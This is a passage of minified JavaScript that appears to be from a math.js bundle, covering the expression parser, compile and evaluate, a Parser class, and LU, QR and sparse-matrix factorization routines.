"'+T(e)+'"')}else{if(!b.isAlpha(T(e),F(e),D(e))){for(e.tokenType=v.UNKNOWN;""!==T(e);)e.token+=T(e),B(e);throw le(e,'Syntax error in part "'+e.token+'"')}for(;b.isAlpha(T(e),F(e),D(e))||b.isDigit(T(e));)e.token+=T(e),B(e);me(A,e.token)?e.tokenType=v.DELIMITER:e.tokenType=v.SYMBOL}}function _(e){do{O(e)}while("\n"===e.token)}function z(e){e.nestingLevel++}function I(e){e.nestingLevel--}function q(e,t){const n={extraNodes:{},expression:"",comment:"",index:0,token:"",tokenType:v.NULL,nestingLevel:0,conditionalLevel:null};sr(n,{expression:e,extraNodes:t}),O(n);const r=function(e){let t;const n=[];let r;for(""!==e.token&&"\n"!==e.token&&";"!==e.token&&(t=k(e),e.comment&&(t.comment=e.comment));"\n"===e.token||";"===e.token;)0===n.length&&t&&(r=";"!==e.token,n.push({node:t,visible:r})),O(e),"\n"!==e.token&&";"!==e.token&&""!==e.token&&(t=k(e),e.comment&&(t.comment=e.comment),r=";"!==e.token,n.push({node:t,visible:r}));return n.length>0?new s(n):(t||(t=new c(void 0),e.comment&&(t.comment=e.comment)),t)}(n);if(""!==n.token)throw n.tokenType===v.DELIMITER?fe(n,"Unexpected operator "+n.token):le(n,'Unexpected part "'+n.token+'"');return r}function k(e){let t,n,r,i;const o=function(e){let t=function(e){let t=R(e);for(;"or"===e.token;)_(e),t=new d("or","or",[t,R(e)]);return t}(e);for(;"?"===e.token;){const n=e.conditionalLevel;e.conditionalLevel=e.nestingLevel,_(e);const r=t,i=k(e);if(":"!==e.token)throw le(e,"False part of conditional expression expected");e.conditionalLevel=null,_(e);const o=k(e);t=new u(r,i,o),e.conditionalLevel=n}return t}(e);if("="===e.token){if(re(o))return t=o.name,_(e),r=k(e),new a(new x(t),r);if(j(o)){if(o.optionalChaining)throw le(e,"Cannot assign to optional chain");return _(e),r=k(e),new a(o.object,o.index,r)}if(Y(o)&&re(o.fn)&&(i=!0,n=[],t=o.name,o.args.forEach((function(e,t){re(e)?n[t]=e.name:i=!1})),i))return _(e),r=k(e),new l(t,n,r);throw le(e,"Invalid left hand side of assignment operator =")}return o}function R(e){let t=P(e);for(;"xor"===e.token;)_(e),t=new d("xor","xor",[t,P(e)]);return t}function P(e){let t=U(e);for(;"and"===e.token;)_(e),t=new d("and","and",[t,U(e)]);return t}function U(e){let t=L(e);for(;"|"===e.token;)_(e),t=new d("|","bitOr",[t,L(e)]);return t}function L(e){let t=$(e);for(;"^|"===e.token;)_(e),t=new d("^|","bitXor",[t,$(e)]);return t}function $(e){let t=H(e);for(;"&"===e.token;)_(e),t=new d("&","bitAnd",[t,H(e)]);return t}function H(e){const t=[G(e)],n=[],r={"==":"equal","!=":"unequal","<":"smaller",">":"larger","<=":"smallerEq",">=":"largerEq"};for(;me(r,e.token);){const i={name:e.token,fn:r[e.token]};n.push(i),_(e),t.push(G(e))}return 1===t.length?t[0]:2===t.length?new d(n[0].name,n[0].fn,t):new y(n.map((e=>e.fn)),t)}function G(e){let t,n,r,i;t=W(e);const o={"<<":"leftShift",">>":"rightArithShift",">>>":"rightLogShift"};for(;me(o,e.token);)n=e.token,r=o[n],_(e),i=[t,W(e)],t=new d(n,r,i);return t}function W(e){let t,n,r,i;t=J(e);const o={to:"to",in:"to"};for(;me(o,e.token);)n=e.token,r=o[n],_(e),"in"===n&&"])},;".includes(e.token)?t=new d("*","multiply",[t,new x("in")],!0):(i=[t,J(e)],t=new d(n,r,i));return t}function J(e){let t;const n=[];if(t=":"===e.token?new c(1):X(e),":"===e.token&&e.conditionalLevel!==e.nestingLevel){for(n.push(t);":"===e.token&&n.length<3;)_(e),")"===e.token||"]"===e.token||","===e.token||""===e.token?n.push(new x("end")):n.push(X(e));t=3===n.length?new g(n[0],n[2],n[1]):new g(n[0],n[1])}return t}function X(e){let t,n,r,i;t=Q(e);const o={"+":"add","-":"subtract"};for(;me(o,e.token);){n=e.token,r=o[n],_(e);const a=Q(e);i=a.isPercentage?[t,new d("*","multiply",[t,a])]:[t,a],t=new d(n,r,i)}return t}function Q(e){let t,n,r,i;t=ee(e),n=t;const o={"*":"multiply",".*":"dotMultiply","/":"divide","./":"dotDivide","%":"mod",mod:"mod"};for(;me(o,e.token);)r=e.token,i=o[r],_(e),n=ee(e),t=new d(r,i,[t,n]);return t}function ee(e){let t,n;for(t=te(e),n=t;e.tokenType===v.SYMBOL||"in"===e.token&&Z(t)||"in"===e.token&&K(t)&&"unaryMinus"===t.fn&&Z(t.args[0])||!(e.tokenType!==v.NUMBER||Z(n)||K(n)&&"!"!==n.op)||"("===e.token;)n=te(e),t=new d("*","multiply",[t,n],!0);return t}function te(e){let t=ne(e),n=t;const r=[];for(;"/"===e.token&&V(n);){if(r.push(sr({},e)),_(e),e.tokenType!==v.NUMBER){sr(e,r.pop());break}if(r.push(sr({},e)),_(e),e.tokenType!==v.SYMBOL&&"("!==e.token&&"in"!==e.token){r.pop(),sr(e,r.pop());break}sr(e,r.pop()),r.pop(),n=ne(e),t=new d("/","divide",[t,n])}return t}function ne(e){let t=ie(e);if("%"===e.token){const n=sr({},e);_(e);try{ie(e),sr(e,n)}catch(e){t=new d("/","divide",[t,new c(100)],!1,!0)}}return t}function ie(e){let t,n,r;const i={"-":"unaryMinus","+":"unaryPlus","~":"bitNot",not:"not"};return me(i,e.token)?(r=i[e.token],t=e.token,_(e),n=[ie(e)],new d(t,r,n)):function(e){let t,n,r,i;return t=function(e){let t=oe(e);for(;"??"===e.token;)_(e),t=new d("??","nullish",[t,oe(e)]);return t}(e),("^"===e.token||".^"===e.token)&&(n=e.token,r="^"===n?"pow":"dotPow",_(e),i=[t,ie(e)],t=new d(n,r,i)),t}(e)}function oe(e){let t,i,a,s;t=function(e){let t=[];if(e.tokenType===v.SYMBOL&&me(e.extraNodes,e.token)){const n=e.extraNodes[e.token];if(O(e),"("===e.token){if(t=[],z(e),O(e),")"!==e.token)for(t.push(k(e));","===e.token;)O(e),t.push(k(e));if(")"!==e.token)throw le(e,"Parenthesis ) expected");I(e),O(e)}return new n(t)}return function(e){let t,i;return e.tokenType===v.SYMBOL||e.tokenType===v.DELIMITER&&e.token in A?(i=e.token,O(e),t=me(E,i)?new c(E[i]):S.includes(i)?new c(n(i,"number")):new x(i),t=ae(e,t),t):function(e){let t,i;return'"'===e.token||"'"===e.token?(i=se(e,e.token),t=new c(i),t=ae(e,t),t):function(e){let t,i,a,s;if("["===e.token){if(z(e),O(e),"]"!==e.token){const n=ue(e);if(";"===e.token){for(a=1,i=[n];";"===e.token;)O(e),"]"!==e.token&&(i[a]=ue(e),a++);if("]"!==e.token)throw le(e,"End of matrix ] expected");I(e),O(e),s=i[0].items.length;for(let t=1;t<a;t++)if(i[t].items.length!==s)throw fe(e,"Column dimensions mismatch ("+i[t].items.length+" !== "+s+")");t=new o(i)}else{if("]"!==e.token)throw le(e,"End of matrix ] expected");I(e),O(e),t=n}}else I(e),O(e),t=new o([]);return ae(e,t)}return function(e){if("{"===e.token){let t;z(e);const n={};do{if(O(e),"}"!==e.token){if('"'===e.token||"'"===e.token)t=se(e,e.token);else{if(!(e.tokenType===v.SYMBOL||e.tokenType===v.DELIMITER&&e.token in A))throw le(e,"Symbol or string expected as object key");t=e.token,O(e)}if(":"!==e.token)throw le(e,"Colon : expected after object key");O(e),n[t]=k(e)}}while(","===e.token);if("}"!==e.token)throw le(e,"Comma , or bracket } expected after object value");I(e),O(e);let r=new m(n);return r=ae(e,r),r}return function(e){let t;if(e.tokenType===v.NUMBER){t=e.token,O(e);const i=xe(t,r),o=n(t,i);return new c(o)}return function(e){let t;if("("===e.token){if(z(e),O(e),t=k(e),")"!==e.token)throw le(e,"Parenthesis ) expected");return I(e),O(e),t=new h(t),t=ae(e,t),t}return function(e){throw""===e.token?le(e,"Unexpected end of expression"):le(e,"Value expected")}(e)}(e)}(e)}(e)}(e)}(e)}(e)}(e);const u={"!":"factorial","'":"ctranspose"};for(;me(u,e.token);)i=e.token,a=u[i],O(e),s=[t],t=new d(i,a,s),t=ae(e,t);return t}function ae(e,t,n){let r;for(;;){let o=!1;"?."===e.token&&(o=!0,O(e));const a=("("===e.token||"["===e.token||"."===e.token)&&(!n||n.includes(e.token));if(!o&&!a)break;if(r=[],"("===e.token){if(!(o||re(t)||j(t)))return t;if(z(e),O(e),")"!==e.token)for(r.push(k(e));","===e.token;)O(e),r.push(k(e));if(")"!==e.token)throw le(e,"Parenthesis ) expected");I(e),O(e),t=new f(t,r,o)}else if("["===e.token){if(z(e),O(e),"]"!==e.token)for(r.push(k(e));","===e.token;)O(e),r.push(k(e));if("]"!==e.token)throw le(e,"Parenthesis ] expected");I(e),O(e),t=new i(t,new p(r),o)}else{if(o||O(e),!(e.tokenType===v.SYMBOL||e.tokenType===v.DELIMITER&&e.token in A)){let t="Property name expected after ";throw t+=o?"optional chain":"dot",le(e,t)}r.push(new c(e.token)),O(e),t=new i(t,new p(r,!0),o)}}return t}function se(e,t){let n="";for(;""!==T(e)&&T(e)!==t;)if("\\"===T(e)){B(e);const t=T(e),r=M[t];if(void 0!==r)n+=r,e.index+=1;else{if("u"!==t)throw le(e,`Bad escape character \\${t}`);{const t=e.expression.slice(e.index+1,e.index+5);if(!/^[0-9A-Fa-f]{4}$/.test(t))throw le(e,`Invalid unicode character \\u${t}`);n+=String.fromCharCode(parseInt(t,16)),e.index+=5}}}else n+=T(e),B(e);if(O(e),e.token!==t)throw le(e,`End of string ${t} expected`);return O(e),n}function ue(e){const t=[k(e)];let n=1;for(;","===e.token;)O(e),"]"!==e.token&&";"!==e.token&&(t[n]=k(e),n++);return new o(t)}function ce(e){return e.index-e.token.length+1}function le(e,t){const n=ce(e),r=new SyntaxError(t+" (char "+n+")");return r.char=n,r}function fe(e,t){const n=ce(e),r=new SyntaxError(t+" (char "+n+")");return r.char=n,r}return b.isAlpha=function(e,t,n){return b.isValidLatinOrGreek(e)||b.isValidMathSymbol(e,n)||b.isValidMathSymbol(t,e)},b.isValidLatinOrGreek=function(e){return/^[a-zA-Z_$\u00C0-\u02AF\u0370-\u03FF\u2100-\u214F]$/.test(e)},b.isValidMathSymbol=function(e,t){return/^[\uD835]$/.test(e)&&/^[\uDC00-\uDFFF]$/.test(t)&&/^[^\uDC55\uDC9D\uDCA0\uDCA1\uDCA3\uDCA4\uDCA7\uDCA8\uDCAD\uDCBA\uDCBC\uDCC4\uDD06\uDD0B\uDD0C\uDD15\uDD1D\uDD3A\uDD3F\uDD45\uDD47-\uDD49\uDD51\uDEA6\uDEA7\uDFCC\uDFCD]$/.test(t)},b.isWhitespace=function(e,t){return" "===e||"\t"===e||" "===e||"\n"===e&&t>0},b.isDecimalMark=function(e,t){return"."===e&&"/"!==t&&"*"!==t&&"^"!==t},b.isDigitDot=function(e){return e>="0"&&e<="9"||"."===e},b.isDigit=function(e){return e>="0"&&e<="9"},t.addConversion({from:"string",to:"Node",convert:b}),b})),_m="compile",zm=de(_m,["typed","parse"],(e=>{let{typed:t,parse:n}=e;return t(_m,{string:function(e){return n(e).compile()},"Array | Matrix":function(e){return si(e,(function(e){return n(e).compile()}))}})})),Im="evaluate",qm=de(Im,["typed","parse"],(e=>{let{typed:t,parse:n}=e;return t(Im,{string:function(e){const t=m();return n(e).compile().evaluate(t)},"string, Map | Object":function(e,t){return n(e).compile().evaluate(t)},"Array | Matrix":function(e){const t=m();return si(e,(function(e){return n(e).compile().evaluate(t)}))},"Array | Matrix, Map | Object":function(e,t){return si(e,(function(e){return n(e).compile().evaluate(t)}))}})})),km=de("Parser",["evaluate","parse"],(e=>{let{evaluate:t,parse:n}=e;function r(){if(!(this instanceof r))throw new SyntaxError("Constructor must be called with the new operator");Object.defineProperty(this,"scope",{value:m(),writable:!1})}return r.prototype.type="Parser",r.prototype.isParser=!0,r.prototype.evaluate=function(e){return t(e,this.scope)},r.prototype.get=function(e){if(this.scope.has(e))return this.scope.get(e)},r.prototype.getAll=function(){return function(e){if(e instanceof l)return e.wrappedObject;const t={};for(const n of e.keys())o(t,n,e.get(n));return t}(this.scope)},r.prototype.getAllAsMap=function(){return this.scope},r.prototype.set=function(e,t){if(!function(e){if(0===e.length)return!1;for(let t=0;t<e.length;t++){const r=e.charAt(t-1),i=e.charAt(t),o=e.charAt(t+1);if(!(n.isAlpha(i,r,o)||t>0&&n.isDigit(i)))return!1}return!0}(e))throw new Error(`Invalid variable name: '${e}'. Variable names must follow the specified rules.`);return this.scope.set(e,t),t},r.prototype.remove=function(e){this.scope.delete(e)},r.prototype.clear=function(){this.scope.clear()},r.prototype.toJSON=function(){const e={mathjs:"Parser",variables:{},functions:{}};for(const[t,n]of this.scope)if(O(n)){if(!Rm(n))throw new Error(`Cannot serialize external function ${t}`);e.functions[t]=`${n.syntax} = ${n.expr}`}else e.variables[t]=n;return e},r.fromJSON=function(e){const t=new r;return Object.entries(e.variables).forEach((e=>{let[n,r]=e;return t.set(n,r)})),Object.entries(e.functions).forEach((e=>{let[n,r]=e;return t.evaluate(r)})),t},r}),{isClass:!0});function Rm(e){return"function"==typeof e&&"string"==typeof e.syntax&&"string"==typeof e.expr}const Pm="parser",Um=de(Pm,["typed","Parser"],(e=>{let{typed:t,Parser:n}=e;return t(Pm,{"":function(){return new n}})})),jm=de("lup",["typed","matrix","abs","addScalar","divideScalar","multiplyScalar","subtractScalar","larger","equalScalar","unaryMinus","DenseMatrix","SparseMatrix","Spa"],(e=>{let{typed:t,matrix:n,abs:r,addScalar:i,divideScalar:o,multiplyScalar:a,subtractScalar:s,larger:u,equalScalar:c,unaryMinus:l,DenseMatrix:f,SparseMatrix:p,Spa:m}=e;return t("lup",{DenseMatrix:function(e){return d(e)},SparseMatrix:function(e){return function(e){const t=e._size[0],n=e._size[1],i=Math.min(t,n),s=e._values,f=e._index,d=e._ptr,h=[],g=[],y=[],x=[t,i],b=[],w=[],v=[],N=[i,n];let A,E,S;const M=[],C=[];for(A=0;A<t;A++)M[A]=A,C[A]=A;const T=function(e,t){const n=C[e],r=C[t];M[n]=t,M[r]=e,C[e]=r,C[t]=n};for(E=0;E<n;E++){const e=new m;E<t&&(y.push(h.length),h.push(1),g.push(E)),v.push(b.length);const n=d[E],i=d[E+1];for(S=n;S<i;S++)A=f[S],e.set(M[A],s[S]);E>0&&e.forEach(0,E-1,(function(t,n){p._forEachRow(t,h,g,y,(function(r,i){r>t&&e.accumulate(r,l(a(i,n)))}))}));let C=E,B=e.get(E),F=r(B);e.forEach(E+1,t-1,(function(e,t){const n=r(t);u(n,F)&&(C=e,F=n,B=t)})),E!==C&&(p._swapRows(E,C,x[1],h,g,y),p._swapRows(E,C,N[1],b,w,v),e.swap(E,C),T(E,C)),e.forEach(0,t-1,(function(e,t){e<=E?(b.push(t),w.push(e)):(t=o(t,B),c(t,0)||(h.push(t),g.push(e)))}))}return v.push(b.length),y.push(h.length),{L:new p({values:h,index:g,ptr:y,size:x}),U:new p({values:b,index:w,ptr:v,size:N}),p:M,toString:function(){return"L: "+this.L.toString()+"\nU: "+this.U.toString()+"\nP: "+this.p}}}(e)},Array:function(e){const t=d(n(e));return{L:t.L.valueOf(),U:t.U.valueOf(),p:t.p}}});function d(e){const t=e._size[0],n=e._size[1];let l=Math.min(t,n);const p=ae(e._data),m=[],d=[t,l],h=[],g=[l,n];let y,x,b;const w=[];for(y=0;y<t;y++)w[y]=y;for(x=0;x<n;x++){if(x>0)for(y=0;y<t;y++){const e=Math.min(y,x);let t=0;for(b=0;b<e;b++)t=i(t,a(p[y][b],p[b][x]));p[y][x]=s(p[y][x],t)}let e=x,n=0,l=0;for(y=x;y<t;y++){const t=p[y][x],i=r(t);u(i,n)&&(e=y,n=i,l=t)}if(x!==e&&(w[x]=[w[e],w[e]=w[x]][0],f._swapRows(x,e,p)),x<t)for(y=x+1;y<t;y++){const e=p[y][x];c(e,0)||(p[y][x]=o(p[y][x],l))}}for(x=0;x<n;x++)for(y=0;y<t;y++)0===x&&(y<n&&(h[y]=[]),m[y]=[]),y<x?(y<n&&(h[y][x]=p[y][x]),x<t&&(m[y][x]=0)):y!==x?(y<n&&(h[y][x]=0),x<t&&(m[y][x]=p[y][x])):(y<n&&(h[y][x]=p[y][x]),x<t&&(m[y][x]=1));const v=new f({data:m,size:d}),N=new f({data:h,size:g}),A=[];for(y=0,l=w.length;y<l;y++)A[w[y]]=y;return{L:v,U:N,p:A,toString:function(){return"L: "+this.L.toString()+"\nU: "+this.U.toString()+"\nP: "+this.p}}}})),Lm=de("qr",["typed","matrix","zeros","identity","isZero","equal","sign","sqrt","conj","unaryMinus","addScalar","divideScalar","multiplyScalar","subtractScalar","complex"],(e=>{let{typed:t,matrix:n,zeros:r,identity:i,isZero:o,equal:a,sign:s,sqrt:u,conj:c,unaryMinus:l,addScalar:f,divideScalar:p,multiplyScalar:m,subtractScalar:d,complex:h}=e;return sr(t("qr",{DenseMatrix:function(e){return y(e)},SparseMatrix:function(e){return function(){throw new Error("qr not implemented for sparse matrices yet")}()},Array:function(e){const t=y(n(e));return{Q:t.Q.valueOf(),R:t.R.valueOf()}}}),{_denseQRimpl:g});function g(e){const t=e._size[0],n=e._size[1],h=i([t],"dense"),g=h._data,y=e.clone(),x=y._data;let b,w,v;const N=r([t],"");for(v=0;v<Math.min(n,t);++v){const e=x[v][v],r=l(a(e,0)?1:s(e)),i=c(r);let h=0;for(b=v;b<t;b++)h=f(h,m(x[b][v],c(x[b][v])));const y=m(r,u(h));if(!o(y)){const r=d(e,y);for(N[v]=1,b=v+1;b<t;b++)N[b]=p(x[b][v],r);const o=l(c(p(r,y)));let a;for(w=v;w<n;w++){for(a=0,b=v;b<t;b++)a=f(a,m(c(N[b]),x[b][w]));for(a=m(a,o),b=v;b<t;b++)x[b][w]=m(d(x[b][w],m(N[b],a)),i)}for(b=0;b<t;b++){for(a=0,w=v;w<t;w++)a=f(a,m(g[b][w],N[w]));for(a=m(a,o),w=v;w<t;++w)g[b][w]=p(d(g[b][w],m(a,c(N[w]))),i)}}}return{Q:h,R:y,toString:function(){return"Q: "+this.Q.toString()+"\nR: "+this.R.toString()}}}function y(e){const t=g(e),n=t.R._data;if(e._data.length>0){const e="Complex"===n[0][0].type?h(0):0;for(let t=0;t<n.length;++t)for(let r=0;r<t&&r<(n[0]||[]).length;++r)n[t][r]=e}return t}}));function $m(e,t,n,r,i,o,a){let s=0;for(n[a]=e;s>=0;){const e=n[a+s],u=n[r+e];-1===u?(s--,o[t++]=e):(n[r+e]=n[i+u],++s,n[a+s]=u)}return t}function Hm(e){return-e-2}const Gm=de("csAmd",["add","multiply","transpose"],(e=>{let{add:t,multiply:n,transpose:r}=e;return function(e,a){if(!a||e<=0||e>3)return null;const s=a._size,u=s[0],c=s[1];let l=0,f=Math.max(16,10*Math.sqrt(c));f=Math.min(c-2,f);const p=function(e,i,o,a,s){const u=r(i);if(1===e&&a===o)return t(i,u);if(2===e){const e=u._index,t=u._ptr;let a=0;for(let n=0;n<o;n++){let r=t[n];if(t[n]=a,!(t[n+1]-r>s))for(const i=t[n+1];r<i;r++)e[a++]=e[r]}return t[o]=a,i=r(u),n(u,i)}return n(u,i)}(e,a,u,c,f);!function(e,t){const n=e._values,r=e._index,i=e._ptr,o=e._size[1];let a=0;for(let e=0;e<o;e++){let o=i[e];for(i[e]=a;o<i[e+1];o++)t(r[o],e,n?n[o]:1,null)&&(r[a]=r[o],n&&(n[a]=n[o]),a++)}i[o]=a,r.splice(a,r.length-a),n&&n.splice(a,n.length-a)}(p,o);const m=p._index,d=p._ptr;let h=d[c];const g=[],y=[],x=c+1,b=2*(c+1),w=3*(c+1),v=4*(c+1),N=5*(c+1),A=6*(c+1),E=7*(c+1),S=g;let M,C,T,B,F,D,O,_,z,I,q,k,R,P,U,j,L=function(e,t,n,r,o,a,s,u,c,l,f,p){for(let r=0;r<e;r++)n[0+r]=t[r+1]-t[r];n[0+e]=0;for(let t=0;t<=e;t++)n[o+t]=-1,a[t]=-1,n[s+t]=-1,n[u+t]=-1,n[c+t]=1,n[l+t]=1,n[f+t]=0,n[p+t]=n[0+t];const m=i(0,0,n,l,e);return n[f+e]=-2,t[e]=-1,n[l+e]=0,m}(c,d,y,0,w,S,b,E,x,A,v,N),$=function(e,t,n,r,i,o,a,s,u,c,l){let f=0;for(let p=0;p<e;p++){const m=n[r+p];if(0===m)n[i+p]=-2,f++,t[p]=-1,n[o+p]=0;else if(m>a)n[s+p]=0,n[i+p]=-1,f++,t[p]=Hm(e),n[s+e]++;else{const e=n[u+m];-1!==e&&(c[e]=p),n[l+p]=n[u+m],n[u+m]=p}}return f}(c,d,y,N,v,A,f,x,w,S,b),H=0;for(;$<c;){for(T=-1;H<c&&-1===(T=y[w+H]);H++);-1!==y[b+T]&&(S[y[b+T]]=-1),y[w+H]=y[b+T];const e=y[v+T];let t=y[x+T];$+=t;let n=0;y[x+T]=-t;let r=d[T];const o=0===e?r:h;let a=o;for(B=1;B<=e+1;B++){for(B>e?(D=T,O=r,_=y[0+T]-e):(D=m[r++],O=d[D],_=y[0+D]),F=1;F<=_;F++)M=m[O++],(z=y[x+M])<=0||(n+=z,y[x+M]=-z,m[a++]=M,-1!==y[b+M]&&(S[y[b+M]]=S[M]),-1!==S[M]?y[b+S[M]]=y[b+M]:y[w+y[N+M]]=y[b+M]);D!==T&&(d[D]=Hm(T),y[A+D]=0)}for(0!==e&&(h=a),y[N+T]=n,d[T]=o,y[0+T]=a-o,y[v+T]=-2,L=i(L,l,y,A,c),I=o;I<a;I++){if(M=m[I],(q=y[v+M])<=0)continue;z=-y[x+M];const e=L-z;for(r=d[M],k=d[M]+q-1;r<=k;r++)D=m[r],y[A+D]>=L?y[A+D]-=z:0!==y[A+D]&&(y[A+D]=y[N+D]+e)}for(I=o;I<a;I++){for(M=m[I],k=d[M],R=k+y[v+M]-1,P=k,U=0,j=0,r=k;r<=R;r++)if(D=m[r],0!==y[A+D]){const e=y[A+D]-L;e>0?(j+=e,m[P++]=D,U+=D):(d[D]=Hm(T),y[A+D]=0)}y[v+M]=P-k+1;const e=P,i=k+y[0+M];for(r=R+1;r<i;r++){C=m[r];const e=y[x+C];e<=0||(j+=e,m[P++]=C,U+=C)}0===j?(d[M]=Hm(T),z=-y[x+M],n-=z,t+=z,$+=z,y[x+M]=0,y[v+M]=-1):(y[N+M]=Math.min(y[N+M],j),m[P]=m[e],m[e]=m[k],m[k]=T,y[0+M]=P-k+1,U=(U<0?-U:U)%c,y[b+M]=y[E+U],y[E+U]=M,S[M]=U)}for(y[N+T]=n,l=Math.max(l,n),L=i(L+l,l,y,A,c),I=o;I<a;I++)if(M=m[I],!(y[x+M]>=0))for(U=S[M],M=y[E+U],y[E+U]=-1;-1!==M&&-1!==y[b+M];M=y[b+M],L++){for(_=y[0+M],q=y[v+M],r=d[M]+1;r<=d[M]+_-1;r++)y[A+m[r]]=L;let e=M;for(C=y[b+M];-1!==C;){let t=y[0+C]===_&&y[v+C]===q;for(r=d[C]+1;t&&r<=d[C]+_-1;r++)y[A+m[r]]!==L&&(t=0);t?(d[C]=Hm(M),y[x+M]+=y[x+C],y[x+C]=0,y[v+C]=-1,C=y[b+C],y[b+e]=C):(e=C,C=y[b+C])}}for(r=o,I=o;I<a;I++)M=m[I],(z=-y[x+M])<=0||(y[x+M]=z,j=y[N+M]+n-z,j=Math.min(j,c-$-z),-1!==y[w+j]&&(S[y[w+j]]=M),y[b+M]=y[w+j],S[M]=-1,y[w+j]=M,H=Math.min(H,j),y[N+M]=j,m[r++]=M);y[x+T]=t,0==(y[0+T]=r-o)&&(d[T]=-1,y[A+T]=0),0!==e&&(h=r)}for(M=0;M<c;M++)d[M]=Hm(d[M]);for(C=0;C<=c;C++)y[w+C]=-1;for(C=c;C>=0;C--)y[x+C]>0||(y[b+C]=y[w+d[C]],y[w+d[C]]=C);for(D=c;D>=0;D--)y[x+D]<=0||-1!==d[D]&&(y[b+D]=y[w+d[D]],y[w+d[D]]=D);for(T=0,M=0;M<=c;M++)-1===d[M]&&(T=$m(M,T,y,w,b,g,A));return g.splice(g.length-1,1),g};function i(e,t,n,r,i){if(e<2||e+t<0){for(let e=0;e<i;e++)0!==n[r+e]&&(n[r+e]=1);e=2}return e}function o(e,t){return e!==t}}));function Zm(e,t,n,r,i,o,a){let s,u,c,l=0;if(e<=t||n[r+t]<=n[i+e])return-1;n[i+e]=n[r+t];const f=n[o+e];if(n[o+e]=t,-1===f)l=1,c=e;else{for(l=2,c=f;c!==n[a+c];c=n[a+c]);for(s=f;s!==c;s=u)u=n[a+s],n[a+s]=c}return{jleaf:l,q:c}}const Vm=de("csCounts",["transpose"],(e=>{let{transpose:t}=e;return function(e,n,r,i){if(!e||!n||!r)return null;const o=e._size,a=o[0],s=o[1];let u,c,l,f,p,m,d;const h=4*s+(i?s+a+1:0),g=[],y=s,x=2*s,b=3*s,w=4*s,v=5*s+1;for(l=0;l<h;l++)g[l]=-1;const N=[],A=t(e),E=A._index,S=A._ptr;for(l=0;l<s;l++)for(c=r[l],N[c]=-1===g[b+c]?1:0;-1!==c&&-1===g[b+c];c=n[c])g[b+c]=l;if(i){for(l=0;l<s;l++)g[r[l]]=l;for(u=0;u<a;u++){for(l=s,m=S[u],d=S[u+1],p=m;p<d;p++)l=Math.min(l,g[E[p]]);g[v+u]=g[w+l],g[w+l]=u}}for(u=0;u<s;u++)g[0+u]=u;for(l=0;l<s;l++){for(c=r[l],-1!==n[c]&&N[n[c]]--,f=i?g[w+l]:c;-1!==f;f=i?g[v+f]:-1)for(p=S[f];p<S[f+1];p++){u=E[p];const e=Zm(u,c,g,b,y,x,0);e.jleaf>=1&&N[c]++,2===e.jleaf&&N[e.q]--}-1!==n[c]&&(g[0+c]=n[c])}for(c=0;c<s;c++)-1!==n[c]&&(N[n[c]]+=N[c]);return N}})),Wm=de("csSqr",["add","multiply","transpose"],(e=>{let{add:t,multiply:n,transpose:r}=e;const i=Gm({add:t,multiply:n,transpose:r}),o=Vm({transpose:r});return function(e,t,n){const r=t._ptr,a=t._size[1];let s;const u={};if(u.q=i(e,t),e&&!u.q)return null;if(n){const n=e?function(e,t,n){const r=e._values,i=e._index,o=e._ptr,a=e._size,s=e._datatype,u=a[0],c=a[1],l=null,f=[],p=[];let m=0;for(let e=0;e<c;e++){p[e]=m;const t=n?n[e]:e;for(let e=o[t],n=o[t+1],a=e;a<n;a++){const e=i[a];f[m]=e,l&&(l[m]=r[a]),m++}}return p[c]=m,e.createSparseMatrix({values:l,index:f,ptr:p,size:[u,c],datatype:s})}(t,0,u.q):t;u.parent=function(e){if(!e)return null;const t=e._index,n=e._ptr,r=e._size,i=r[0],o=r[1],a=[],s=[],u=o;let c,l;for(c=0;c<i;c++)s[u+c]=-1;for(let e=0;e<o;e++){a[e]=-1,s[0+e]=-1;for(let r=n[e],i=n[e+1],o=r;o<i;o++){const n=t[o];for(c=s[u+n];-1!==c&&c<e;c=l)l=s[0+c],s[0+c]=e,-1===l&&(a[c]=e);s[u+n]=e}}return a}(n);const r=function(e,t){if(!e)return null;let n,r=0;const i=[],o=[],a=t,s=2*t;for(n=0;n<t;n++)o[0+n]=-1;for(n=t-1;n>=0;n--)-1!==e[n]&&(o[a+n]=o[0+e[n]],o[0+e[n]]=n);for(n=0;n<t;n++)-1===e[n]&&(r=$m(n,r,o,0,a,i,s));return i}(u.parent,a);if(u.cp=o(n,u.parent,r,1),n&&u.parent&&u.cp&&function(e,t){const n=e._ptr,r=e._index,i=e._size,o=i[0],a=i[1];t.pinv=[],t.leftmost=[];const s=t.parent,u=t.pinv,c=t.leftmost,l=[],f=o,p=o+a,m=o+2*a;let d,h,g,y,x;for(h=0;h<a;h++)l[f+h]=-1,l[p+h]=-1,l[m+h]=0;for(d=0;d<o;d++)c[d]=-1;for(h=a-1;h>=0;h--)for(y=n[h],x=n[h+1],g=y;g<x;g++)c[r[g]]=h;for(d=o-1;d>=0;d--)u[d]=-1,h=c[d],-1!==h&&(0==l[m+h]++&&(l[p+h]=d),l[0+d]=l[f+h],l[f+h]=d);for(t.lnz=0,t.m2=o,h=0;h<a;h++){if(d=l[f+h],t.lnz++,d<0&&(d=t.m2++),u[d]=h,--m[h]<=0)continue;t.lnz+=l[m+h];const e=s[h];-1!==e&&(0===l[m+e]&&(l[p+e]=l[p+h]),l[0+l[p+h]]=l[f+e],l[f+e]=l[0+d],l[m+e]+=l[m+h])}for(d=0;d<o;d++)u[d]<0&&(u[d]=h++);return!0}(n,u))for(u.unz=0,s=0;s<a;s++)u.unz+=u.cp[s]}else u.unz=4*r[a]+a,u.lnz=u.unz;return u}}));function Ym(e,t){return e[t]<0}function Jm(e,t){e[t]=Hm(e[t])}function Xm(e){return e<0?Hm(e):e}function Qm(e,t,n,r,i){const o=t._index,a=t._ptr,s=t._size[1];let u,c,l,f=0;for(r[0]=e;f>=0;){e=r[f];const t=i?i[e]:e;Ym(a,e)||(Jm(a,e),r[s+f]=t<0?0:Xm(a[t]));let p=1;for(c=r[s+f],l=t<0?0:Xm(a[t+1]);c<l;c++)if(u=o[c],!Ym(a,u)){r[s+f]=c,r[++f]=u,p=0;break}p&&(f--,r[--n]=e)}return n}const Km=de("csSpsolve",["divideScalar","multiply","subtract"],(e=>{let{divideScalar:t,multiply:n,subtract:r}=e;return function(e,i,o,a,s,u,c){const l=e._values,f=e._index,p=e._ptr,m=e._size[1],d=i._values,h=i._index,g=i._ptr;let y,x,b,w;const v=function(e,t,n,r,i){const o=e._ptr,a=e._size,s=t._index,u=t._ptr,c=a[1];let l,f,p,m=c;for(f=u[n],p=u[n+1],l=f;l<p;l++){const t=s[l];Ym(o,t)||(m=Qm(t,e,m,r,i))}for(l=m;l<c;l++)Jm(o,r[l]);return 